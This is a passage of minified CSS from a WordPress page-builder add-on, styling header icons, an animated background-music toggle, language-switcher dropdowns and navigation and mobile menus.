rgba(0,0,0,.23)}.header-extra-icons .call-to-action-2 .plus-action-button .btn-icon.button-after{margin-left:8px;font-size:16px}.header-extra-icons .call-to-action-2 .plus-action-button .btn-icon.button-before{margin-right:8px;font-size:16px}.header-plus-music-toggle{position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;flex-wrap:wrap;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;justify-content:center;width:45px;height:45px;z-index:1;cursor:pointer;background:#ff0202;border-radius:30px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.header-plus-music-toggle.style-1>div{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;flex-wrap:wrap;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;width:20px;height:20px}.header-plus-music-toggle.style-1>div>span{display:inline-flex;margin:0 1px;width:2px;height:7px;background:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.header-plus-music-toggle.style-1.on span:nth-child(1){-moz-animation:header-bgmusic-bar-style-1 2s 1s ease-out alternate infinite;-webkit-animation:header-bgmusic-bar-style-1 2s 1s ease-out alternate infinite;animation:header-bgmusic-bar-style-1 2s 1s ease-out alternate infinite}.header-plus-music-toggle.style-1.on span:nth-child(2){-moz-animation:header-bgmusic-bar-style-1 2s 0.5s ease-out alternate infinite;-webkit-animation:header-bgmusic-bar-style-1 2s 0.5s ease-out alternate infinite;animation:header-bgmusic-bar-style-1 2s 0.5s ease-out alternate infinite}.header-plus-music-toggle.style-1.on span:nth-child(3){-moz-animation:header-bgmusic-bar-style-1 2s 1.5s ease-out alternate infinite;-webkit-animation:header-bgmusic-bar-style-1 2s 1.5s ease-out alternate infinite;animation:header-bgmusic-bar-style-1 2s 1.5s ease-out alternate infinite}.header-plus-music-toggle.style-1.on span:nth-child(4){-moz-animation:header-bgmusic-bar-style-1 2s 0.25s ease-out alternate infinite;-webkit-animation:header-bgmusic-bar-style-1 2s 0.25s ease-out alternate infinite;animation:header-bgmusic-bar-style-1 2s 0.25s ease-out alternate infinite}.header-plus-music-toggle.style-1.on span:nth-child(5){-moz-animation:header-bgmusic-bar-style-1 2s 0.75s ease-out alternate infinite;-webkit-animation:header-bgmusic-bar-style-1 2s 0.75s ease-out alternate infinite;animation:header-bgmusic-bar-style-1 2s 0.75s ease-out alternate infinite}.header-plus-music-toggle.style-1:hover,.header-plus-music-toggle.style-1.on{background:#ff0202}@-moz-keyframes header-bgmusic-bar-style-1{0%{height:6px}10%{height:10px}20%{height:6px}30%{height:14px}40%{height:18px}50%{height:6px}60%{height:16px}70%{height:10px}80%{height:12px}90%{height:4px}100%{height:18px}}@-webkit-keyframes header-bgmusic-bar-style-1{0%{height:6px}10%{height:10px}20%{height:6px}30%{height:14px}40%{height:18px}50%{height:6px}60%{height:16px}70%{height:10px}80%{height:12px}90%{height:4px}100%{height:18px}}@keyframes header-bgmusic-bar-style-1{0%{height:6px}10%{height:10px}20%{height:6px}30%{height:14px}40%{height:18px}50%{height:6px}60%{height:16px}70%{height:10px}80%{height:12px}90%{height:4px}100%{height:18px}}.header-plus-music-toggle.style-2{background:transparent;width:auto;height:auto}.header-plus-music-toggle.style-2>div{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:22px;height:22px;overflow:hidden;margin:0 auto}.header-plus-music-toggle.style-2 span{width:2px;height:100%;opacity:1;background:#212121;-webkit-animation-timing-function:east-out;animation-timing-function:east-out;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition:background .5s;-moz-transition:background .5s;-o-transition:background .5s;-ms-transition:background .5s;transition:background .5s}.header-plus-music-toggle.style-2.on span{-webkit-animation-name:header-bgmusic-bar-style-2;animation-name:header-bgmusic-bar-style-2;-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955);-webkit-animation-direction:alternate;animation-direction:alternate;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.header-plus-music-toggle.style-2:not(.on) span{height:10px}.header-plus-music-toggle.style-2 span:first-child{-webkit-animation-duration:.468s;animation-duration:.468s}.header-plus-music-toggle.style-2 span:nth-child(2){-webkit-animation-duration:.489s;animation-duration:.489s}.header-plus-music-toggle.style-2 span:nth-child(3){-webkit-animation-duration:.405s;animation-duration:.405s}.header-plus-music-toggle.style-2 span:nth-child(4){-webkit-animation-duration:.412s;animation-duration:.412s}.header-plus-music-toggle.style-2 span:nth-child(5){-webkit-animation-duration:.421s;animation-duration:.421s}.header-plus-music-toggle.style-2:before{content:"Off";z-index:1;position:absolute;top:17px;left:0;width:100%;opacity:0;pointer-events:none;font-size:9px;font-weight:500;color:#313131;letter-spacing:.075em;text-align:center;text-transform:uppercase;-webkit-transition:opacity .5s .2s,color .5s;-moz-transition:opacity .5s .2s,color .5s;-o-transition:opacity .5s .2s,color .5s;-ms-transition:opacity .5s .2s,color .5s;transition:opacity .5s .2s,color .5s}.header-plus-music-toggle.style-2:not(.on):before{opacity:1}@-webkit-keyframes header-bgmusic-bar-style-2{0%{opacity:.8;-webkit-transform:translateY(87%);transform:translateY(87%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes header-bgmusic-bar-style-2{0%{opacity:.8;-webkit-transform:translateY(87%);transform:translateY(87%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@media (min-width:992px){.header-extra-icons ul.icons-content-list .header-extra-icons-hidden-desktop{display:none}}@media (max-width:991px) and (min-width:601px){.header-extra-icons ul.icons-content-list .header-extra-icons-hidden-tablet{display:none}}@media (max-width:782px){.admin-bar #theplus-header-elementor.header-sticky.fixed-sticky .header-sticky-menu{top:45px}}@media (max-width:600px){.header-extra-icons ul.icons-content-list .header-extra-icons-hidden-mobile{display:none}}.plus-search-form.plus-search-form-content.style-3.sboc_right{left:unset;right:0}.plus-search-form.plus-search-form-content.style-4.sboc_right{left:unset;right:100%;transform:translateX(15%);margin-left:0;margin-right:25px}.plus-search-form.plus-search-form-content.style-4.sboc_right.open{transform:translateX(0)}.tp-wpml-wrapper .tp-wpml-menu{position:relative;display:block;list-style:none;margin:0;padding:0}.tp-wpml-wrapper .tp-wpml-menu.tp-wpml-layout-h{display:flex;flex-direction:column}.tp-wpml-wrapper .tp-wpml-item{position:relative;display:flex;align-items:center;justify-content:center;width:max-content;transition:all 0.3s linear}.tp-wpml-wrapper .tp-wpml-menu-item{position:relative;display:inline-flex;width:auto;padding:15px}.tp-wpml-menu-item .tp-wpml-item .tp-wpml-country-flag,.tp-wpml-menu-item .tp-wpml-item .tp-wpml-native-name{position:relative;padding-right:7px;min-width:max-content}.tp-wpml-menu-item .tp-wpml-item .tp-wpml-language-code{position:relative;display:block;padding:0 7px}.tp-wpml-wrapper .tp-wpml-item .tp-wpml-after-lt{padding-left:7px}.tp-wpml-wrapper .tp-wpml-item .tp-wpml-before-lt{padding-right:7px}.wpml-ls-legacy-dropdown{width:15.5em;max-width:100%}.wpml-ls-legacy-dropdown>ul{position:relative;padding:0;margin:0!important;list-style-type:none}.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,.wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu{visibility:visible}.wpml-ls-legacy-dropdown .wpml-ls-item{padding:0;margin:0;list-style-type:none}.wpml-ls-legacy-dropdown a{display:block;text-decoration:none;color:#444;border:1px solid #cdcdcd;background-color:#fff;padding:5px 10px;line-height:1}.wpml-ls-legacy-dropdown a span{vertical-align:middle}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{position:relative;padding-right:calc(10px + .7em + .7em)}.rtl .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{padding-right:10px;padding-left:calc(10px + .7em + .7em)}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{content:"";vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.rtl .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{right:auto;left:10px}.wpml-ls-legacy-dropdown a:hover,.wpml-ls-legacy-dropdown a:focus,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{color:#000;background:#eee}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:none;padding:0;margin:0;list-style-type:none;z-index:101}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{border-width:0 1px 1px 1px;transition:all 0.3s linear}.wpml-ls-legacy-dropdown .wpml-ls-flag{display:inline;vertical-align:middle;width:18px;height:12px}.wpml-ls-legacy-dropdown .wpml-ls-flag+span{margin-left:.4em}.rtl .wpml-ls-legacy-dropdown .wpml-ls-flag+span{margin-left:0;margin-right:.4em}.tp-wpml-wrapper .tp-wpml-before-lt{padding-right:7px}.tp-wpml-wrapper .tp-wpml-after-lt{padding-left:7px}.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,.wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu{border-radius:1px}.tp-translatepress-wrapper .tp-translatepress-after-lt{padding-left:7px}.tp-translatepress-wrapper .tp-translatepress-before-lt{padding-right:7px}.plus-navigation-wrap .navbar-nav{padding:0;margin:0}.plus-navigation-wrap .navbar-nav{display:block}.plus-navigation-wrap{position:relative;display:block;width:100%;margin:0 auto}#theplus-navigation-normal-menu{padding:0;margin:0}.plus-navigation-menu{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;position:relative;-webkit-align-items:center;align-items:center}.plus-navigation-wrap.text-center .plus-navigation-menu{justify-content:center}.plus-navigation-wrap.text-left .plus-navigation-menu{justify-content:flex-start}.plus-navigation-wrap.text-right .plus-navigation-menu{justify-content:flex-end}.plus-navigation-menu .nav>li{position:relative;display:inline-block;padding:5px;height:100%;vertical-align:middle;-webkit-align-items:center;align-items:center}.plus-navigation-menu .nav li a,.plus-nav-icon-menu{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.plus-navigation-menu .nav>li>a{position:relative;display:block}.plus-nav-icon-menu{padding-right:8px;vertical-align:middle}.plus-nav-icon-menu.icon-img{max-width:30px;vertical-align:middle}[dir="rtl"] .plus-nav-icon-menu{padding-right:0;padding-left:8px}.plus-navigation-menu .plus-nav-label-text{position:absolute;top:-5px;right:-12px;padding:2px 4px;background:#1e73be;color:#fff;font-size:14px;line-height:1;font-family:inherit;display:inline-block;border-radius:3px;align-items:center;vertical-align:middle;height:auto;z-index:1}[dir="rtl"] .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto}.plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:auto;right:0;top:-4px}[dir="rtl"] .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:auto;left:0}.plus-navigation-menu .plus-dropdown-default:not(.plus-fw){position:initial}.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-section.plus-nav-sticky-sec.elementor-section-stretched.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky{position:fixed;z-index:10;top:0;right:0;left:0;width:100%}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-section.plus-nav-sticky-sec.elementor-section-stretched.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky{top:32px}.plus-fixed-sticky.headroom--not-top{will-change:transform;transition:transform 200ms linear!important}.plus-fixed-sticky.headroom--not-top.slideDown{transform:translateY(0%)}.plus-fixed-sticky.headroom--not-top.slideUp{transform:translateY(-100%)}.plus-navigation-inner.plus-menu-style-3 .plus-navigation-menu:not(.menu-vertical) .nav>li ul.dropdown-menu,.plus-navigation-inner.plus-menu-style-3 .plus-navigation-menu:not(.menu-vertical) .nav ul.dropdown-submenu,.plus-navigation-inner.plus-menu-style-4 .plus-navigation-menu:not(.menu-vertical) .nav>li ul.dropdown-menu,.plus-navigation-inner.plus-menu-style-4 .plus-navigation-menu:not(.menu-vertical) .nav ul.dropdown-submenu{display:block;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;pointer-events:none}.plus-navigation-inner.plus-menu-style-3 .plus-navigation-menu:not(.menu-vertical) .nav>li ul.dropdown-menu,.plus-navigation-inner.plus-menu-style-3:not(.menu-vertical) .plus-navigation-menu .nav ul.dropdown-submenu{-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);-o-transform:translateY(15px);transform:translateY(15px)}.plus-navigation-inner.plus-menu-style-3 .plus-navigation-menu:not(.menu-vertical) .nav>li ul.dropdown-menu.open-menu,.plus-navigation-inner.plus-menu-style-3 .plus-navigation-menu:not(.menu-vertical) .nav ul.dropdown-submenu.open-menu,.plus-navigation-inner.plus-menu-style-4 .plus-navigation-menu:not(.menu-vertical) .nav>li ul.dropdown-menu.open-menu,.plus-navigation-inner.plus-menu-style-4 .plus-navigation-menu:not(.menu-vertical) .nav ul.dropdown-submenu.open-menu{opacity:1;visibility:visible;pointer-events:auto}.plus-navigation-inner.plus-menu-style-3 .plus-navigation-menu:not(.menu-vertical) .nav>li ul.dropdown-menu.open-menu,.plus-navigation-inner.plus-menu-style-3 .plus-navigation-menu:not(.menu-vertical) .nav ul.dropdown-submenu.open-menu{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.plus-navigation-menu.menu-vertical-side .navbar-nav>li.plus-fw{position:initial}.plus-navigation-menu.menu-vertical-side{-webkit-align-items:center;align-items:inherit;flex-direction:column}.plus-navigation-wrap .plus-vertical-side-toggle{position:relative;display:flex;align-items:center;flex-wrap:wrap;padding:10px 12px;background:#8072fc;color:#fff;max-width:240px;border-radius:3px 3px 0 0;font-size:16px;justify-content:space-between;cursor:pointer}.plus-navigation-wrap .plus-vertical-side-toggle span{display:flex}.plus-navigation-wrap .plus-vertical-side-toggle span>i,.plus-navigation-wrap .plus-vertical-side-toggle span>svg{margin-right:7px;display:inline-flex;justify-content:center;align-items:center;vertical-align:middle}.plus-navigation-menu.menu-vertical-side.toggle-type-hover .navbar-nav,.plus-navigation-menu.menu-vertical-side.toggle-type-click .navbar-nav{position:absolute;top:100%;transition:all .3s ease-in-out;z-index:1111}.plus-navigation-menu.menu-vertical-side.toggle-type-normal .navbar-nav{transition:all .3s ease-in-out;z-index:11}.plus-navigation-menu.menu-vertical-side.toggle-type-hover .navbar-nav,.plus-navigation-menu.menu-vertical-side.toggle-type-click .navbar-nav{opacity:0;visibility:hidden}.plus-navigation-menu.menu-vertical-side.toggle-type-hover.tp-hover .navbar-nav,.plus-navigation-menu.menu-vertical-side.toggle-type-click.tp-click .navbar-nav{opacity:1;visibility:visible}.plus-navigation-menu .nav>li ul.dropdown-menu{position:absolute;display:none;list-style:none;background:#fff;border:0;-moz-box-shadow:initial;-webkit-box-shadow:initial;box-shadow:initial;-moz-border-radius:1px;-webkit-border-radius:1px;border-radius:1px;box-shadow:0 1px 10px -2px rgba(0,0,0,.1);top:100%;z-index:1000;min-width:160px;padding:5px 0;margin:0 0 0;font-size:14px;text-align:left}.plus-navigation-menu .nav>li>.dropdown-menu li{position:relative;min-height:auto;text-transform:capitalize;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.plus-navigation-menu .nav li ul.dropdown-menu ul.dropdown-menu{left:100%;top:0;border:0;margin-left:0;margin-right:0;-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px}.plus-navigation-menu .nav ul.dropdown-menu li>.dropdown-menu{display:none;transition:none;opacity:1;z-index:1}.plus-navigation-menu .nav .dropdown-menu>li>a{font-size:15px;line-height:24px}.plus-navigation-menu .nav li.dropdown .dropdown-menu>li>a{padding:0!important}[dir="rtl"] .plus-navigation-menu .nav li.dropdown .dropdown-menu>li>a{text-align:right}.plus-navigation-menu .navbar-nav.menu-hover-style-1>li>a:before{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#222;-webkit-transition:all .4s cubic-bezier(.175,.885,.32,1.075);-moz-transition:all .4s cubic-bezier(.175,.885,.32,1.075);-o-transition:all .4s cubic-bezier(.175,.885,.32,1.075);-ms-transition:all .4s cubic-bezier(.175,.885,.32,1.075);transition:all .4s cubic-bezier(.175,.885,.32,1.075)}.plus-navigation-menu .navbar-nav.menu-hover-style-1>li:hover>a:before,.plus-navigation-menu .navbar-nav.menu-hover-style-1>li:focus>a:before,.plus-navigation-menu .navbar-nav.menu-hover-style-1>li.active>a:before{width:100%}.plus-navigation-menu .navbar-nav ul.dropdown-menu li .dropdown-menu .depth-3 .dropdown-menu{top:0}.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:after,.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:before{content:"";bottom:0;position:absolute;width:0;height:1px;z-index:-1}.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:before{right:0;transition:width .7s cubic-bezier(.77,0,.175,1) 0s,opacity .4s ease-in-out .4s;width:calc(100% - 0px)}.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:after{left:0;right:0;transition:width .4s cubic-bezier(.77,0,.175,1) 0s,opacity .4s ease-in-out .4s;width:0}.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:after,.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:before{background:rgba(0,0,0,.4)}.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:not(:hover):after,.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:not(:hover):before{opacity:0}.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:not(:hover):after,.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:not(:hover):before{opacity:0}.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:hover:after,.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:hover:before{background:rgba(0,0,0,.8)}.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:hover:before{transition:width .4s cubic-bezier(.77,0,.175,1) 0s,opacity .4s ease-in-out 0s;width:0}.plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:hover:after{transition:width .7s cubic-bezier(.77,0,.175,1) 0s,opacity .4s ease-in-out 0s;width:calc(100% - 0px)}[dir="rtl"] .plus-navigation-menu .navbar-nav.menu-hover-style-2>li>a:before{left:0;right:auto}.plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav>li.dropdown>a:after,.plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-mobile-menu .navbar-nav li.dropdown>a:after,.plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown ul.dropdown-menu>li.dropdown-submenu>a:after,.plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown>a:after{content:"\f107";position:relative;display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Free';font-weight:600;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;padding-left:5px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}[dir="rtl"] .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav>li.dropdown>a:after,[dir="rtl"] .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-mobile-menu .navbar-nav li.dropdown>a:after,[dir="rtl"] .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown ul.dropdown-menu>li.dropdown-submenu>a:after,[dir="rtl"] .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown>a:after{padding-left:0;padding-right:5px}.plus-navigation-wrap .plus-navigation-inner.sub-menu-indicator-style-1 .plus-navigation-menu .navbar-nav ul.dropdown-menu>li.dropdown-submenu>a:after{content:"\f105";position:absolute;display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Free';font-weight:600;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;top:50%;right:0;width:20px;height:20px;line-height:20px;text-align:center;transform:translateY(-50%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.plus-navigation-wrap .plus-navigation-inner.sub-menu-indicator-style-2 .plus-navigation-menu .navbar-nav ul.dropdown-menu>li.dropdown-submenu>a:before,.plus-navigation-wrap .plus-navigation-inner.sub-menu-indicator-style-2 .plus-navigation-menu .navbar-nav ul.dropdown-menu>li.dropdown-submenu>a:after{content:"";position:absolute;display:inline-block;background:#404044;width:2px;height:2px;position:absolute;right:1px;vertical-align:middle;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.plus-navigation-wrap .plus-navigation-inner.sub-menu-indicator-style-2 .plus-navigation-menu .navbar-nav ul.dropdown-menu>li.dropdown-submenu>a:before{background:0 0;width:8px;border:2px solid #000;border-top:none;border-bottom:none;right:7px}.plus-navigation-wrap .navbar-nav .dropdown-menu>li>a{position:relative;display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}[dir="rtl"] .plus-navigation-wrap .plus-navigation-inner.sub-menu-indicator-style-1 .plus-navigation-menu .navbar-nav ul.dropdown-menu>li.dropdown-submenu>a:after{left:0;right:auto}[dir="rtl"] .plus-navigation-wrap .plus-navigation-inner.sub-menu-indicator-style-2 .plus-navigation-menu .navbar-nav ul.dropdown-menu>li.dropdown-submenu>a:before,[dir="rtl"] .plus-navigation-wrap .plus-navigation-inner.sub-menu-indicator-style-2 .plus-navigation-menu .navbar-nav ul.dropdown-menu>li.dropdown-submenu>a:after{left:1px;right:auto}[dir="rtl"] .plus-navigation-wrap .plus-navigation-inner.sub-menu-indicator-style-2 .plus-navigation-menu .navbar-nav ul.dropdown-menu>li.dropdown-submenu>a:before{left:7px;right:auto}.plus-navigation-wrap .plus-navigation-inner:not(.mega-menu-fullwidth) .navbar-nav>.plus-fw>.dropdown-menu{right:0;left:auto;width:100%}.plus-navigation-menu .nav>li.plus-fw{position:initial}.plus-fw .plus-megamenu-content{position:relative;overflow:hidden}.plus-navigation-menu.menu-vertical .navbar-nav>li,.plus-navigation-menu.menu-vertical .navbar-nav ul.dropdown-menu>li{display:block}.plus-navigation-menu.menu-vertical .nav>li ul.dropdown-menu{position:relative;left:0!important;right:0}.plus-navigation-wrap .plus-navigation-inner.sub-menu-indicator-style-2 .plus-navigation-menu.menu-vertical .navbar-nav ul.dropdown-menu>li.dropdown-submenu>a:after{right:15px}.plus-navigation-wrap .plus-navigation-inner.sub-menu-indicator-style-2 .plus-navigation-menu.menu-vertical .navbar-nav ul.dropdown-menu>li.dropdown-submenu>a:before{right:21px}.plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical .navbar-nav>li.dropdown>a:after{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.plus-navigation-menu.menu-vertical .nav>li .dropdown-submenu ul.dropdown-menu{position:absolute;top:100%}.plus-navigation-menu.menu-vertical-side .navbar-nav{margin:0;position:relative;display:block;width:100%;max-width:240px;padding:0;background:#eee;border-radius:3px}.plus-navigation-menu.menu-vertical-side .navbar-nav>li{position:relative;display:block;height:initial}.plus-navigation-wrap .plus-navigation-inner .plus-navigation-menu.menu-vertical-side .navbar-nav li>ul.dropdown-menu{left:100%!important;right:auto;top:0}[dir="rtl"] .plus-navigation-wrap .plus-navigation-inner .plus-navigation-menu.menu-vertical-side .navbar-nav li>ul.dropdown-menu{right:100%;left:auto!important}.plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{content:"\f105";position:absolute;right:0;top:50%;transform:translateY(-50%);padding-left:0;padding-right:5px}[dir="rtl"] .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:auto;left:0;padding-right:0;padding-left:5px}.plus-navigation-wrap .plus-mobile-menu-content.collapse{display:none}.plus-navigation-wrap .plus-mobile-menu-content{position:absolute;height:auto;background:#dedede;left:0;right:0;padding:0;border:0;z-index:1}.plus-mobile-menu-content.collapse.in{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;width:100%;border-top:0;padding:0;-webkit-box-shadow:none;box-shadow:none;overflow-x:visible}.plus-mobile-nav-toggle.mobile-toggle{display:none;float:none}.plus-mobile-menu.plus-navigation-menu .nav>li{display:block}.plus-mobile-menu-content .plus-mobile-menu{position:relative;display:block;text-align:left;padding:0;width:100%}.plus-mobile-menu .navbar-nav li a{padding:10px 10px!important;border-bottom:1px solid #aaa}.plus-mobile-menu-content .plus-mobile-menu .dropdown-menu{border-radius:0;border:0;display:none}.plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-mobile-menu .navbar-nav li.dropdown>a:after,.plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown ul.dropdown-menu>li>a:after,.plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown ul.dropdown-menu>li.dropdown-submenu>a:after,.plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown>a:after{right:10px;position:absolute;top:50%;transform:translateY(-50%);color:#313131}.plus-mobile-menu .navbar-nav .dropdown-menu>li>a{position:relative;font-size:15px;line-height:20px;color:#313131}[dir="rtl"] .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-mobile-menu .navbar-nav li.dropdown>a:after,[dir="rtl"] .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown ul.dropdown-menu>li>a:after,[dir="rtl"] .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown ul.dropdown-menu>li.dropdown-submenu>a:after,[dir="rtl"] .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown>a:after{left:10px;right:auto}.mobile-plus-toggle-menu{position:relative;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;cursor:pointer;margin:0em;width:2.25em;height:2.25em}.mobile-plus-toggle-menu ul.toggle-lines{width:1.625em;height:1.625em;list-style:none;margin:-.8125em 0 0 -.8125em;padding:0;position:absolute;top:50%;left:50%;-webkit-transition:-webkit-transform 1s cubic-bezier(.23,1,.32,1),color 1s cubic-bezier(.23,1,.32,1);-moz-transition:-moz-transform 1s cubic-bezier(.23,1,.32,1),color 1s cubic-bezier(.23,1,.32,1);-o-transition:-o-transform 1s cubic-bezier(.23,1,.32,1),color 1s cubic-bezier(.23,1,.32,1);-ms-transition:-ms-transform 1s cubic-bezier(.23,1,.32,1),color 1s cubic-bezier(.23,1,.32,1);transition:transform 1s cubic-bezier(.23,1,.32,1),color 1s cubic-bezier(.23,1,.32,1);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.mobile-plus-toggle-menu ul.toggle-lines li.toggle-line{width:100%;height:2px;background:#ff214f;position:absolute;top:50%;margin-top:-.75px;-webkit-transform:translateY(-3.75px) translateZ(0);-ms-transform:translateY(-3.75px) translateZ(0);-moz-transform:translateY(-3.75px) translateZ(0);-o-transform:translateY(-3.75px) translateZ(0);transform:translateY(-3.75px) translateZ(0);-webkit-transition:-webkit-transform 1s cubic-bezier(.23,1,.32,1),background 1s cubic-bezier(.23,1,.32,1);-moz-transition:-moz-transform 1s cubic-bezier(.23,1,.32,1),background 1s cubic-bezier(.23,1,.32,1);-o-transition:-o-transform 1s cubic-bezier(.23,1,.32,1),background 1s cubic-bezier(.23,1,.32,1);-ms-transition:-ms-transform 1s cubic-bezier(.23,1,.32,1),background 1s cubic-bezier(.23,1,.32,1);transition:transform 1s cubic-bezier(.23,1,.32,1),background 1s cubic-bezier(.23,1,.32,1)}.mobile-plus-toggle-menu.plus-collapsed ul.toggle-lines li.toggle-line:last-child{-webkit-transform:translateY(3.75px) translateZ(0);transform:translateY(3.75px) 